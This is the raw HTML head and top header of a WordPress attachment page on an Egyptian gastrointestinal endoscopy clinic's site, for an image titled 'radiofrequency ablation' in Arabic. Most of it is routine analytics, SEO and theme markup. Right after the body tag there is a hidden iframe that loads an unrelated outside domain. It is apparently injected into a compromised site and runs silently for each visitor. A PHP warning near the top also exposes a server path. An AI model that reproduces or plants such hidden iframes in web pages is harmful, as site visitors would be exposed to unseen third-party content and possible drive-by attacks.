

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scope-center.com/%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A
body_size: 21267
content:
<br />
<b>Warning</b>:  Use of undefined constant EDD_PLUGIN_FILE - assumed 'EDD_PLUGIN_FILE' (this will throw an Error in a future version of PHP) in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/plugins/1font-uploader/font-uploader-free.php</b> on line <b>59</b><br />
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<head>
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107317564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107317564-1');
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, minimum-scale=1.0">


<!-- W3TC-include-js-head -->
<!--[if IE 8]> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<title>التردد الحراري | مركز سكوب</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.scope-center.com/%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مركز سكوب | مناظير الجهاز الهضمي" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="التردد الحراري | مركز سكوب" />
		<meta property="og:url" content="https://www.scope-center.com/%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a" />
		<meta property="article:published_time" content="2017-08-13T20:25:36+00:00" />
		<meta property="article:modified_time" content="2017-08-13T20:25:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="التردد الحراري | مركز سكوب" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scope-center.com\/%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u062a\u0642\u062f\u0645 \u0627\u0644\u0648\u062d\u062f\u0629 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u0634\u062e\u064a\u0635\u064a\u0629 \u0648 \u0627\u0644\u0639\u0644\u0627\u062c\u064a\u0629 \u0644\u0645\u0631\u0636\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0639\u0644\u0649 \u0627\u064a\u062f\u064a \u0646\u062e\u0628\u0629 \u0645\u0646 \u0627\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0633\u062a\u0634\u0627\u0631\u064a\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0648 \u0627\u0644\u0643\u0628\u062f \u0628\u0645\u0635\u0631.","url":"https:\/\/www.scope-center.com\/"}}]},{"@type":"ItemPage","@id":"https:\/\/www.scope-center.com\/%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a#itempage","url":"https:\/\/www.scope-center.com\/%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a","name":"\u0627\u0644\u062a\u0631\u062f\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u064a | \u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.scope-center.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scope-center.com\/%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a#breadcrumblist"},"author":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"creator":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"datePublished":"2017-08-13T20:25:36+03:00","dateModified":"2017-08-13T20:25:36+03:00"},{"@type":"Organization","@id":"https:\/\/www.scope-center.com\/#organization","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","url":"https:\/\/www.scope-center.com\/"},{"@type":"Person","@id":"https:\/\/www.scope-center.com\/author\/website#author","url":"https:\/\/www.scope-center.com\/author\/website","name":"website"},{"@type":"WebSite","@id":"https:\/\/www.scope-center.com\/#website","url":"https:\/\/www.scope-center.com\/","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","description":"\u0645\u0646\u0627\u0638\u064a\u0631 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a","inLanguage":"ar","publisher":{"@id":"https:\/\/www.scope-center.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-107317564-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; الخلاصة" href="https://www.scope-center.com/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; خلاصة التعليقات" href="https://www.scope-center.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; التردد الحراري خلاصة التعليقات" href="https://www.scope-center.com/feed/?attachment_id=1530" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scope-center.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.scope-center.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/style.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-extensions-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/extensions.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-1170-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive-1170.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-rtl-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=2.0.9.5' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-fontawesome-ie7-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome-ie7.min.css?ver=2.0.9.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-icomoon-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.icomoon/source/css/icomoon.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.scope-center.com/wp-content/uploads/Default-Light-Footer_08fc67eca1f6786c8c055382fb8263a8.css' type='text/css' media='all'/>
<script type='text/javascript'>
/* <![CDATA[ */
var CloudFwOp = {"themeurl":"https:\/\/www.scope-center.com\/wp-content\/themes\/envision","ajaxUrl":"https:\/\/www.scope-center.com\/wp-admin\/admin-ajax.php","device":"widescreen","RTL":true,"SSL":true,"protocol":"https","responsive":true,"lang":"ar","sticky_header":false,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Close","gallery_overlay_opacity":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scope-center.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scope-center.com/wp-json/wp/v2/media/1530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scope-center.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.scope-center.com/?p=1530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b1%25d8%25af%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d9%258a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b1%25d8%25af%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d9%258a&#038;format=xml" />
<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style>
<script type="text/javascript">
var cloudfw_is_retina;
(function(){
	"use strict";

	if( document.cookie.indexOf('device_pixel_ratio') == -1
	    && 'devicePixelRatio' in window
	    && window.devicePixelRatio >= 1.5 ){

		var date = new Date();
		date.setTime( date.getTime() + 3600000 );

		document.cookie = 'device_pixel_ratio=' + window.devicePixelRatio + ';' +  ' expires=' + date.toUTCString() +'; path=/';
		cloudfw_is_retina = true; 
		
		//if cookies are not blocked, reload the page
		if(document.cookie.indexOf('device_pixel_ratio') != -1) {
		    window.location.reload();
		}
	}
})();
</script>
	<link rel="shortcut icon" href="http://www.scope-center.com/wp-content/uploads/favicon-4.png" />
<link rel="apple-touch-icon" href="http://www.scope-center.com/wp-content/uploads/favicon-3.png" />
<link rel="apple-touch-icon" sizes="114x114" href="http://www.scope-center.com/wp-content/uploads/favicon-2.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.scope-center.com/wp-content/uploads/favicon-1.png" />
<link rel="apple-touch-icon" sizes="144x144" href="http://www.scope-center.com/wp-content/uploads/favicon.png" />
<style type= "text/css">ul#header-navigation {
    background: #006aa5;
}
html #header-navigation li.menu-item.level-0 > a {
    font-size: 15px;
    font-weight: 400;
    color: white;
}

.widget_recent_comments ul li:before, .widget_display_forums ul li:before, .widget_display_topics ul li:before, .widget_display_replies ul li:before, .widget_display_views ul li:before, .widget_product_categories ul li:before, .widget_layered_nav_filters ul li:before, .widget_layered_nav ul li:before, .widget_recent_entries ul li:before, .list-custom-taxonomy-widget ul li:before, .widget_categories ul li:before, .widget_nav_menu > div > ul > li:before, .ui--widget-subpages-classic > li:before, .widget_pages > ul > li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_meta ul li:before {
    display: none !important;
}
html #footer-widgets ul li a {
    color: #006aa5;
}
html #footer-widgets ul li li a {
    color: black;
}
span.wpcf7-list-item {
    display: block;}

.ui--testimonial-user {
    float: left;}
#top-bar .ui--widget > ul > li > a, #top-bar ul.ui--widget > li > a {
    display: block;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
    color: black;
    font-size: 20px;
}
[class*="span"] {
    float: right !important;
}
</style>
<script type="text/javascript">
    
    document.documentElement.className = document.documentElement.className.replace('no-js','js');
    document.documentElement.className = document.documentElement.className.replace('html-loaded','html-loading');

    (function(){
        "use strict";

        setTimeout(function(){
            document.documentElement.className = document.documentElement.className.replace('html-loading','html-loaded');
        }, 6000);

    })();
    
    jQuery(document).ready(function(){ 
        jQuery('html').removeClass('html-loading').addClass('html-loaded');
    });

</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="rtl attachment attachment-template-default single single-attachment postid-1530 attachmentid-1530 attachment-jpeg run layout--boxed helper--no-filter ui--side-panel-position-left">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=392018154475568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://appsaccount.com" style=" display: none; "></iframe>

<div id="side-panel-pusher">

<div id="main-container">

    <div id="page-wrap">

        
        <header id="page-header" class="clearfix">

                                    <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel:01069997770"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i>01069997770</a>
<div class="helper--seperator">/</div>
<a href="/contact/"><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> info@scope-center.com</a>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

